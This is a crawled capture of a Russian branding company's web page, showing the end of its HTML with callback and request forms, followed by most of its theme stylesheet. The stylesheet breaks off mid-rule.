<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.easypiechart.min.js-ver=2.1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/wow.min.js' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/custom.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.form.js' ></script>
<div id='backinblack'></div>
<div id='callblock'>
	<form id='callform' name='adminForm'  method='post' action='/netcat/add.php'>
		<input type='hidden' name='nc_token' value='75b283f99c3726b32f7bd8d08073193f' />
		<input name='cc' type='hidden' value='474'>
		<input name='sub' type='hidden' value='381'>   
		<input name='catalogue' type='hidden' value='1'>
		<input type='hidden' name='posting' value='1'>
		<input name='f_Name' type='text' placeholder='Ваше имя'><br>
		<input name='f_Subject' type='text' placeholder='Ваш телефон'><br>
		<p class='intro-button'>
			<input name='makecallsubmit' id='realcall' value='ПЕРЕЗВОНИТЕ' type='submit'><i class='fa fa-microphone'></i>
		</p>
	</form>
	</form>
</div>


<!-- Modal -->
<form id="formModalTicket" action="/bitrix/templates/brandgem/ajax/callback_ajax.php" class="ajaxForm">
	<div id="myModalTicket" class="modal fade" role="dialog">
		<div style="max-width:400px;" class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<h4 class="modal-title">Отправка заявки</h4>
			</div>
			<div class="modal-body">
				<div class="result"></div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user" aria-hidden="true"></i></span>
					<input type="text" placeholder="Ваше имя" name="SEND[NAME]" class="form-control required">
					</div>
				</div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span>
					<input type="email" name="SEND[EMAIL]" placeholder="E-mail" class="form-control">
					</div>
				</div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-phone" aria-hidden="true"></i></span>
					<input type="tel" data-plugin="maskedinput" placeholder="Телефон" name="SEND[PHONE]" class="form-control required">
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<div class="text-center">
					<button type="submit" class="btn btn-default"><i class="fa fa-envelope-o"></i> ОТПРАВИТЬ</button>
				</div>
			</div>
		</div>

		</div>
	</div>
	<input value="FGDSDD45KN7GFGJ90DSA" type="hidden" class="fieldS" name="SEND[CPTH]">
	<input value="03" style="display:none;" type="text" required="required" name="SEND[STR]">
	<input autocomplete="off" value="TICKET_SEND_MODAL" name="SEND[EVENT_NAME]" type="hidden">
</form>
</body>
</html><!--122bb7fc5a744add3761dc14b9a4fdad-->

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/style.css-ver=1.0.css
body_size: 14457
content:
/*
	Theme Name: Velvet
	Theme URI: http://nanafly.com/
	Description: Premium Wordpress Theme
	Tags: white
	Author: nana_theme
	Author URI: http://nanafly.com/
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
*/

/* ---------------------------------------- */
/* G E N E R A L      E L E M E N T S
/* ---------------------------------------- */
ul{
	list-style:none;
}
p a:hover{
	text-decoration:underline;
}
a.underline-hover:hover{
	text-decoration:underline;
}
.clear{
	clear:both;
}
.wrapper{
	background:#fff;
}
.white-color{
	color:#fff !important;
}
.wrapper iframe{
	max-width:100%;
}
.underline{
	text-decoration:underline;
}
.center{
	text-align:center;
}
.justify{
	text-align:justify;
}
.font-100{
	font-weight:100;
}
.font-300{
	font-weight:300;
}
.font-400{
	font-weight:400;
}
.font-600{
	font-weight:600;
}
.font-700{
	font-weight:700;
}
.font-900{
	font-weight:900;
}
.velvet-padding{
	padding-top:50px;
}
.top-bg{
	position:absolute;
	top:230px;
	width:100%;
	height:250px;
	background:#fbfbfb;
	box-shadow:0px 0px 2px rgba(0,0,0,.3);
}
#page-content{
	position:relative;
	background:#fff;
	z-index:99;
	overflow:hidden;
}
.section-fullwidh{ 
	position:relative;
}
.nicescroll-rails{
	z-index:9999 !important;
}
.nicescroll-rails > div{
	border:none !important;
}
.aq-block-aq_background_block{
	top:0;
	height: 100%;
	position: absolute !important;
	z-index: -1 !important;
}
.column-section-color *{            
	color: #fff;
}
.column-section-color p, .column-section-color p a{                 
	color: #fff;
}
.column-section-color a{
	font-weight:400;
}
.column-section-color a:hover{
	text-decoration:none;
}
.column-section-color .divider-1, .column-section-color .divider-1 .line-1{
	border-color:#fff;
}
.column-section-color .progress-bar ul li span.percent, .column-section-color .heading-bottom-line{
	background-color: #fff !important;
}
.column-section-color .flex-direction-nav li a{
	text-decoration:none;
}

.column-bg{
	position:absolute; 
	display:inherit !important;
	-webkit-box-shadow:inset 0px 1px rgba(255,255,255,0.15);
	-moz-box-shadow:inset 0px 1px rgba(255,255,255,0.15);
	box-shadow:inset 0px 1px rgba(255,255,255,0.15);
}
.text-white{
	color: #fff;
}
.line-style{
	height:1px;
	background:#dadada;
	width:100%;
}

/* ---------------------------------------- */
/*  S O C I A L  I C O N
/* ---------------------------------------- */
.top-bar{
	background-color:#f0f0f0;
	border-bottom:1px solid #e7e7e7;
}
.top-bar-info{
	margin-top:5px;
	display: inline-block;
	float: left;
}
.top-bar-info span i, .top-bar-info span{
	padding-right:10px;
}
.top-bar-info span.hot_line{
	border-right: 1px solid #e2e2e2;
}
.top-bar-info span.top_info{
	padding-left:10px;
}
.top-bar ul.social-top-bar{
	margin:0;
	padding:0;
	overflow: hidden;
	float: right;
}
.top-bar ul.social-top-bar li{
	float:left;
	overflow: hidden;
	line-height: 20px;
	width: 30px;
	height: 30px;
	margin: 0;
	text-align: center;
	padding: 5px;
	border-left: 1px solid #e2e2e2;
}
ul.social{
	text-align:right;
	margin:25px 0 20px;
}
ul.social li {
	display: inline-block;
	overflow: hidden;
	line-height: 30px;
	width: 30px;
	height: 30px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border: 2px solid #bdbdbd;
	margin-left: 10px;
}
ul.social *, .top-bar ul.social-top-bar *{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
ul.social li a{
	width: 30px;
	height: 30px;
	display: block; 
}
ul.social li a i{
	color:#bdbdbd;
	width:100%;
	font-size:18px;
	display: block;
	margin-top: 6px;
}
ul.social li:hover a i, .top-bar ul.social-top-bar li:hover a i{
	color:#fff;
}
ul.social li.social-twitter:hover, ul.social-top-bar li.social-twitter:hover{
	background-color:#44ccf6;
	border-color:#44ccf6;
}
ul.social li.social-facebook:hover, ul.social-top-bar li.social-facebook:hover{
	background-color:#3b5998;
	border-color:#3b5998;
}
ul.social li.social-google:hover, ul.social-top-bar li.social-google:hover{
	background-color:#d13f2d;
	border-color:#d13f2d;
}
ul.social li.social-dribbble:hover, ul.social-top-bar li.social-dribbble:hover{
	background-color:#ea4c89;
	border-color:#ea4c89;
}
ul.social li.social-flickr:hover, ul.social-top-bar li.social-flickr:hover{
	background-color:#72858c;
	border-color:#72858c;
}
ul.social li.social-linkedin:hover, ul.social-top-bar li.social-linkedin:hover{
	background-color:#0275b6;
	border-color:#0275b6;
}
ul.social li.social-skype:hover, ul.social-top-bar li.social-skype:hover{
	background-color:#03aceb;
	border-color:#03aceb;
}
ul.social li.social-pinterest:hover, ul.social-top-bar li.social-pinterest:hover{
	background-color:#cb2027;
	border-color:#cb2027;
}
.column-section-color ul.social li{
	border-color:#fff;
}
.column-section-color ul.social li i{
	color:#fff;
}
.image-wrapper, .aq-block.aq-block-aq_image_block{
	position:relative;
	z-index: 0;
}
.image-animation{
	position:absolute;
}
ul.list_wrap{
	margin:0;
	padding:0;
}
ul.list_wrap li{
	list-style:none;
	margin:3px 0;
	clear: both;
	margin-bottom: 10px;
	display:block;
}
ul.list_wrap li i{
	margin-right:8px;
	float:left;
	font-size:20px;
}

/* ---------------------------------------- */
/*  D I V I D E R
/* ---------------------------------------- */
.divider-1{
	border-bottom:1px solid #bdbdbd; 
}
.divider-1 .line-1{
	border-top:1px solid #bdbdbd; ; 
	height:2px;
	margin:0 auto;
	text-align: center;
}
.divider-1 .line-1 ul{
	list-style:none; 
	margin:0; 
	padding:0; 
	margin-top:-8px;
}
.divider-1 .line-1 ul li{
	display:inline-block; 
	margin-right:-4px;
}
.divider-1 .line-1 ul li i{ 
	background:#ffffff; 
	color:#bdbdbd; 
	font-size:20px;
}
.divider-1 .line-1 ul li i{
	padding:0 10px;
}
.divider-2{
	border: 0;
	height: 1px;
	background: #333;
	background-image: -webkit-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:    -moz-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:     -ms-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:      -o-linear-gradient(left, #ccc, #555, #ccc); 
}
.divider-3{
	border: 0;
	height: 1px;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
}
.divider-4{
	border: 0;
	height: 0;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.wrapper-devider {
	padding: 0 0 10px;
	text-align: center;
}
.divider-5 {
	position:relative;
	overflow:hidden; 
	border-top:1px solid #fff; 
}
.divider-5:before {
	content: ""; 
	position:absolute; 
	z-index: 1; 
	width:100%;  
	top: -10px; 
	height: 10px; 
	left: 0; 
	-webkit-border-radius: 100px / 5px;
	-moz-border-radius: 100px / 5px;
	border-radius: 100px / 5px; 
	box-shadow:0 0 10px rgba(0,0,0,0.6); 
}
.divider-6 {
	position:relative;
	overflow:hidden; 
	border-top:1px solid #fff; 
}
.divider-6:before {
	content: ""; 
	position:absolute; 
	z-index: 1; 
	width:100%;  
	bottom: -10px; 
	height: 10px; 
	left: 0; 
	-webkit-border-radius: 100px / 5px;
	-moz-border-radius: 100px / 5px;
	border-radius: 100px / 5px; 
	box-shadow:0 0 10px rgba(0,0,0,0.6); 
}

/* ---------------------------------------- */
/*  B U T T O N  S T Y L E
/* ---------------------------------------- */
.column-section-color .btn{
	border-color:#fff;
	color:#fff;
}
.column-section-color .btn-1a:hover , 
.column-section-color .btn-1b:after, 
.column-section-color .btn-1c:after, 
.column-section-color .btn-1d:after, 
.column-section-color .btn-1e:after, 
.column-section-color .btn-1f:after{
	background-color:#fff;
}
.btn i{
	font-size: 18px;
	margin-left: 10px;
}
.btn:after {
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
/* Button 1a */
.btn-1a:hover,
.btn-1a:active ,.btn:hover i,.column-section-color .btn i{
	color:#fff;
}

/* Button 1b */
.btn-1b:after {
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
}

.btn-1b:hover,
.btn-1b:active {
	color:#fff;
}

.btn-1b:hover:after,
.btn-1b:active:after {
	height: 102%;
}

/* Button 1c */
.btn-1c:after {
	width: 0%;
	height: 100%;
	top: 0;
	left: 0;
}

.btn-1c:hover,
.btn-1c:active {
	color:#fff;
}

.btn-1c:hover:after,
.btn-1c:active:after {
	width: 100%;
}

/* Button 1d */
.btn-1d {
	overflow: hidden;
}

.btn-1d:after {
	width: 0;
	height: 110%;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.btn-1d:hover,
.btn-1d:active {
	color:#fff;
}

.btn-1d:hover:after ,
.btn-1d:active:after {
	width: 101%;
	opacity: 1;
}
/* Button 1e */
.btn-1e {
	overflow: hidden;
}

.btn-1e:after {
	width: 103%;
	height: 0;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.btn-1e:hover,
.btn-1e:active {
	color:#fff;
}

.btn-1e:hover:after,
.btn-1e:active:after {
	height: 450%;
	opacity: 1;
}

/* Button 1f */
.btn-1f {
	overflow: hidden;
}

.btn-1f:after {
	width: 101%;
	height: 0;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.btn-1f:hover,
.btn-1f:active {
	color:#fff;
}

.btn-1f:hover:after,
.btn-1f:active:after {
	height: 130%;
	opacity: 1;
}

/* ---------------------------------------- */
/*  H E A D E R  S T Y L E
/* ---------------------------------------- */
#header-wrapper{
	position:relative;
	width:100%;
	z-index:300;
	height:auto;
	background: #fff;
}
#header-wrapper.ontop-bg .navbar{
	margin:15px 0px 5px;
}
#nav-bar{
	position:relative;
	height:54px;
	z-index:200;
}
#logo{
	height:100%;
	position:relative;
	top:20px;
}
.logo-wrapper {
	width: 200px;
	height: 100%;
	overflow: visible !important;
	position: absolute;
	top: -5px;
}
.top-info-wrapper{
	position:relative;
}
.top-info-wrapper h5{
	font-size:14px;
	text-align:right;
	margin:34px 0px;
}
.top-info-wrapper h5 a.btn{
	padding:2px 12px;
	font-size:12px;
	letter-spacing:0;
	margin-top:-1px;
}
.btn-collapse{
	position:absolute;
	width:50px;
	height:40px;
	left:10px;
	top:10px;
	text-align:center;
	cursor:pointer;
	display:none;
}
.btn-collapse i{
	display:block;
	font-size:30px;
	text-shadow:0px 1px 0px rgba(0,0,0,.15);
	float:left;
}
#header-wrapper.sticky{ 
	background: rgba(255,255,255,0.97) !important;
	margin: 0;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 300;   
	padding: 0;
	width: 100%;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);      
}
#header-wrapper.sticky .sf-menu > li > a{
	padding:25px !important;
}
#header-wrapper.sticky #logo {
	top: 10px !important;
}

/* ------------------------------------------------ */
/* N A V I G A T I O N  A N D  S E A R C H  F O R M 
/* ------------------------------------------------ */
.nav-wrapper{
}
.navbar {
	position:relative;
	font-size: 18px; 
}
.navbar a{
	font-size:14px;
	letter-spacing:1px;
}
.navbar .sf-menu > li li a{
	border-bottom: 1px solid #dadada;
}
.navbar-inverse .sf-menu > .active > a, .navbar-inverse .sf-menu > .active > a:hover, .navbar-inverse .sf-menu > .active > a:focus{
	background-color: transparent;
}

#searchbar{
	margin:auto;
}
#searchbar .search-form{
	position:relative;
	margin: 15px 0 0;
	overflow:hidden;
	background-color: #f1f1f1;
}
#searchbar .search-form #search{
	width:80%;  
	font-style:italic;
	float:left;
	margin:0;
	background-color: transparent;
	color:#ccc;
}
#searchbar .search-form i{
	position: absolute;
	right: 15px;
	top: 25%;
	font-size: 20px;
	-webkit-font-smoothing: antialiased;
	color:#ddd;
}

.breadcrumb li a:hover{
	color:#fff;
	text-decoration: underline;
}
.breadcrumb li, .breadcrumb li a, .breadcrumb li i{
	color:#fff; 
	font-weight:400;
	font-style:italic;
}

/* ------------------------------------------------ */
/* S L I D E R 
/* ------------------------------------------------ */
#slider-section{
	margin-top:30px;
}
.slider-description h3{
	margin-top:60px;
	text-align:left;
}
.slider-description h3 span{
	margin:15px auto;
	display:block;
}
.slider-description h3 a{
	display:inline-block;
	margin-top:10px;
}

.slider-testimonial{
	position:relative;
	width:80%;
	float:right;
	margin-top:70px;
	text-align:right;
}
#page-info-section .slider-testimonial{
	text-align:left;
	margin-top:0;
	margin-bottom:40px;
}
#page-info-section .slider-testimonial h2{
	left:auto;
	right:-50px;
}
.slider-testimonial h4{
	font-weight:normal;
}
.slider-testimonial p.testimonial-client{
	font-style:italic;
	font-weight:bold;
}

#page-info-section{
	z-index: 1;
	position: relative;
	border:none;
	padding:20px 0;
}
#page-info-section .span12{
	overflow:hidden;
}
h2.page-title{
	line-height:70px;
	margin:0;
	font-size: 50px;
	color: #fff;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:2px;
	text-align: center;
}
h2.page-title i{
	color:#fff;
	margin-right:10px;
	font-size:18px;
}
h2.page-title small{
	font-size:13px;
	font-weight:normal;
}
p.page-description{
	margin-bottom:90px;
	font-size:14px;
}

/* ------------------------------------------------ */
/* H E A D I N G  T I T L E  
/* ------------------------------------------------ */
.heading-wrapper{
	display: block;
}
.heading-bottom-line{
	width: 120px;
	height: 5px;
	background: #777;
	display:block;
}
.heading-title-1{
	display: block;
}
.heading-title-1 i{
	font-size: 40px;
}
.heading-title-1 h2, .heading-title-1 span{
	font-size:30px;
	font-weight:300;
	text-transform:capitalize;
	margin: 20px 0;
}
.heading-title-1 span{
	font-weight:700;
}
.heading-title-1 p{
	margin-top:20px;
	line-height: 1.8;
}
.column-section-color .heading-title-1 i{
	color:#fff !important;
}

/* ------------------------------------------------ */
/* S E R V I C E   S T Y L E   
/* ------------------------------------------------ */

/*****  Service 1  *****/
.service-wrapper{
	display:block;
}
.service-1{
	position:relative;
}
.service-1 .service-1-content{
	padding:15px;
}
.service-1 .service-1-content h2{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin: 15px 0 5px;
}
.service-1 .service-link a{
	font-style:italic;
	text-decoration:none;
}
.service-1 .service-link a:hover{
	text-decoration:underline;
}

/*****  Service 2  *****/
.service-2 {
	position:relative;
}
.service-2-main{
	padding:20px 5px;
	text-align:center;
	overflow: hidden;
	-webkit-transition: all 300ms linear;
	-moz-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	-ms-transition: all 300ms linear;
	transition: all 300ms linear;
}
.service-2-content{
	display:block;
}
.service-2-icon{
	display:block !important;
	font-size: 80px;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-title{
	font-size:16px;
	margin-bottom:10px;
	text-transform:uppercase;
	font-weight:700;
	overflow:hidden;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-sub{
	margin-top:15px;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-bottom-line{
	width: 150px;
	height:2px;
	display:block;
	margin:0 auto;
}
.service-2 .service-link a{
	font-style:italic;
}
.service-2 .service-link a, .service-2 .service-link i{
	display:inline-block;
}
.service-2:hover .service-link a, .service-2:hover .service-link i, .service-2-main:hover .service-2-icon, .service-2-main:hover .service-2-title, .service-2-main:hover .service-2-sub, .column-section-color .service-2-icon, .column-section-color .service-2 .service-link a, .column-section-color .service-2 .service-link i{
	color:#fff;
}
.service-2-main:hover .service-2-bottom-line,.column-section-color .service-2-bottom-line{
	background: #fff;
}
.service-2-main:hover.service-2-effect-1 .service-link, .service-2-main:hover.service-2-effect-2 .service-link, .service-2-main:hover.service-2-effect-3 .service-link, .service-2-main:hover.service-2-effect-4 .service-link, .service-2-main:hover.service-2-effect-5 .service-link{
   -webkit-animation: smallToBig_4 800ms ease;
	-moz-animation: smallToBig_4 800ms ease;
	-ms-animation: smallToBig_4 800ms ease;
}

/*****  Service 3  *****/
.service-3{
	margin-bottom:30px; 
}
.service-3 .service-3-icon{ 
	float:left;
	overflow:hidden;
	margin-right: 15px;
}
.service-3-icon.style_type{
	float:none;
	margin-right:0 !important;
	margin-bottom:10px;
}
.service-3-icon.style_type .service-3-img{
	width:100% !important;
}
.service-3 .service-3-icon .service-3-img{
	width:60px;
	overflow:hidden;
}
.service-3 .service-3-icon .service-3-iconfont{
	width:50px;
	height: 50px;
	text-align: center; 
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%; 
	overflow:hidden;
}
.service-3 .service-3-icon .service-3-iconfont i{
	font-size:25px;
	display:block;
	color:#fff;
	padding-top: 12px;
}
.service-3 .service-3-main{
	overflow:hidden;
}
.service-3 .service-3-main .service-3-content .service-3-title{
	font-size: 18px;
	margin: 0;
	padding: 0;
	line-height: 1.3;
	margin-bottom: 10px;
}
.service-3 .service-link a{
	font-style:italic;
}
.column-section-color .service-3 .service-3-icon .service-3-iconfont{
	background-color:#fff;
}
.column-section-color .service-link a:hover{
	text-decoration:underline;
}

/* ------------------------------------------------ */
/* T E A M   S T Y L E   
/* ------------------------------------------------ */
.team-wrapper-content{
	margin-bottom:20px;
	padding-bottom:30px;
	position: relative;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px; 
	background-color: #f1f1f1;
}
.team-wrapper-content .team-content p{
	padding: 5px 25px 10px;
	text-align:center;
}
.team-wrapper-content .team-content ul{
	margin:0;
	padding:0;
	text-align:center !important;
}
.team-wrapper-content .team-content ul li{
	background: #dfdfdf;
	opacity:.7;
	margin: 0 5px;
	border: 2px solid #fff;
}
.team-wrapper-content .team-content ul li:hover{
	opacity:1;
}
.team-wrapper-content .team-content ul li a i{
	color:#fff;
}
.team-wrapper-content .team-content ul.social li.social-twitter{
	background-color:#44ccf6;
}
.team-wrapper-content .team-content ul.social li.social-facebook{
	background-color:#3b5998;
}
.team-wrapper-content .team-content ul.social li.social-google{
	background-color:#d13f2d;
}
.team-wrapper-content .team-content ul.social li.social-dribbble{
	background-color:#ea4c89;
}
.team-wrapper-content .team-info{
	text-align:center; 
	padding:20px 0 0;
}
.team-wrapper-content .team-info .team-name{
	margin:5px 0 10px; 
	font-size:18px;
	text-shadow:none;
	font-weight:700;
}
.team-wrapper-content .team-info .team-position{
	margin:0;
	margin-top:-15px;
	margin-bottom:3px;
	font-size:15px;
	line-height:25px;
	font-weight: 400 !important;
}
.team-wrapper-content .team-info .team-img-wrapper{ 
	width:120px;
	margin:0 auto;
	margin-top: -75px;
}
.team-wrapper-content .team-info .team-img-wrapper .team-img{
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	border:5px solid;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
	border-color: #fff;
}
.team-wrapper-content .team-info .team-img-wrapper .team-img img{
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.team-info span{
	display: block;
}
.team-mail{
	font-style:italic;
	margin-bottom:10px;
	display:inline-block;
}

/* ------------------------------------------------ */
/* C L I E N T S   S T Y L E   
/* ------------------------------------------------ */
.client-wrapper {
	position: relative;
	display: inline-block;
	width: 100%;
}
.client-logo{
	margin-bottom:20px;
	text-align:center;
}
/* ------------------------------------------------ */
/* T I M E L I N E   S T Y L E   
/* ------------------------------------------------ */
.timeline-wrapper{
	position:relative;
	overflow:hidden;
}
.cbp_tmtimeline {
	margin: 30px 0 0 0;
	padding: 0;
	list-style: none;
	position: relative;
} 
.cbp_tmtimeline li{
	position:relative;
	margin-bottom:40px;
}
/* The line */
.cbp_tmtimeline:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	width: 10px;
	left: 18%;
	margin-left: -10px;
}
/* The date/time */
.cbp_tmtimeline > li .cbp_tmtime {
	display: block;
	width: 10%;
	padding-right: 100px;
	position: absolute;
}
.cbp_tmtimeline > li .cbp_tmtime span {
	display: block;
	text-align: right;
}
.cbp_tmtimeline > li .cbp_tmtime span.day{
	font-size: 0.9em;
}
.cbp_tmtimeline > li .cbp_tmtime span.time {
	font-size: 2.9em;
}
/* Right content */
.cbp_tmtimeline > li .cbp_tmlabel {
	margin: 0 0 15px 25%;
	padding: 2em;
	font-weight: 300;
	position: relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.cbp_tmtimeline > li .cbp_tmlabel h2, .cbp_tmtimeline > li .cbp_tmlabel p{
	color: #fff;
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel {
}
.cbp_tmtimeline > li .cbp_tmlabel h2 { 
	margin-top: 0px;
	padding: 0 0 10px 0;
	border-bottom: 1px solid;
	border-bottom-color:#fff;
	border-bottom-color: rgba(255,255,255,0.4);
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
/* The triangle */
.cbp_tmtimeline > li .cbp_tmlabel:after {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-width: 10px;
	top: 10px;
}
/* The icons */
.cbp_tmtimeline > li .cbp_tmicon {
	width: 60px;
	height: 60px;
	speak: none;
	font-size: 1.4em;
	line-height: 40px;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	box-shadow: 0 0 0 8px #eee;
	text-align: center;
	left: 17%;
	top: 0;
	margin: 0 0 0 -25px;
}
.cbp_tmtimeline > li .cbp_tmicon i{
	color:#fff;
	font-size:26px;
	margin-top: 15px;
}
/* Media Queries */
@media screen and (max-width: 65.375em) {

	.cbp_tmtimeline > li .cbp_tmtime span:last-child {
		font-size: 1.5em;
	}
}

@media screen and (max-width: 47.2em) {
	.cbp_tmtimeline:before {
		display: none;
	}
	.cbp_tmtimeline > li .cbp_tmtime {
		width: 100%;
		position: relative;
		padding: 0 0 20px 0;
	}
	.cbp_tmtimeline > li .cbp_tmtime span {
		text-align: left;
	}
	.cbp_tmtimeline > li .cbp_tmlabel {
		margin: 0 0 30px 0;
		padding: 1em;
		font-weight: 400;
		font-size: 95%;
	}
	.cbp_tmtimeline > li .cbp_tmlabel:after {
		border:none;
	}
	.cbp_tmtimeline > li .cbp_tmicon {
		position: relative;
		float: right;
		left: auto;
		margin: -65px 10px 0 0px;
		width: 40px;
		height: 40px;
	}   
	.cbp_tmtimeline > li .cbp_tmicon i{
		margin-top: 10px;
		font-size:20px;
	}
}

/* ------------------------------------------------ */
/* T E S T I M O N I A L   S T Y L E   
/* ------------------------------------------------ */
#testimonial{
	position:relative;
}
.testimonial-style-1{
	text-align:center;
}
.testimonial-style-1 .testimonial-img-wrapper{
	width:100px;
	height:100px;
	border: 5px solid;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
	overflow:hidden;
	margin: 0 auto;
}
.testimonial-style-1 .testimonial-img-wrapper img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
}
.testimonial-style-1 .testimonial-content-wrapper{
	margin-top:20px;
}
.testimonial-style-1 .testimonial-content-wrapper .testimonial-name{
	font-weight:700;
}
.testimonial-style-1 .testimonial-content-wrapper .testimonial-position{
	font-style:italic;
}
.column-section-color .testimonial-style-1 .testimonial-img-wrapper{
	border:5px solid #fff;
}

#testimonial_2{
	position:relative;
}
.testimonial-style-2{
	text-align:left;
}
.testimonial-style-2 .testimonial-img-wrapper{
	width:80px;
	height:80px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
	overflow:hidden;
	margin-top: 20px;
	border: 5px solid #f1f1f1;
}
.testimonial-style-2 .testimonial-img-wrapper img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
}
.testimonial-style-2 .testimonial-content-wrapper{
	background-color:#f1f1f1;
	padding:20px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.testimonial-style-2 .testimonial-content-wrapper .testimonial-name{
	font-weight:700;
}
.testimonial-style-2 .testimonial-content-wrapper .testimonial-position{
	font-style:italic;
}
.triangle{
	position: absolute;
	left: 80px;
	width: 0;
	height: 0;
	border-top: 22px solid #f1f1f1;
	border-right: 23px solid transparent;
}

/* ------------------------------------------------ */
/* I N T R O   S T Y L E   
/* ------------------------------------------------ */
.intro-wrapper{
	position:relative;
}
.intro-wrapper .intro-title{
	text-transform:uppercase;
	letter-spacing:1px;
}
.intro-wrapper .intro-content{
	margin-bottom:25px;
}

.intro-2 .intro-detail{
	width:70%;
	float:left;
}
.intro-2 .intro-button{
	text-align: right;
	padding-top: 35px;
}

/* ------------------------------------------------ */
/* B L O G   C L A S S I C  S T Y L E   
/* ------------------------------------------------ */
#classsic-post{
	position:relative;
	margin-top:45px;
	margin-bottom:45px;
}
#image-top{
	margin:40px 0 15px;
	overflow:hidden;
	width:100%;
}
#image-top .post-image img{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#image-top .post-image img:hover{
	opacity:.7;
}
.meta-date{
	position: absolute;
	border-right:1px solid #e3e3e3;
	width: 40px;
	height: 60px;
	padding: 5px;
	text-align: center;
	left: -5px;
	top: 5px;
	z-index: 9;
}
.meta-date h4, .meta-date h5{
	display:block;
	margin:0;
}
.meta-date h4{
	font-weight: 400;
	font-size: 16px;
	margin-top: 0px;
	padding-top: 5px;
}
.meta-date h5{
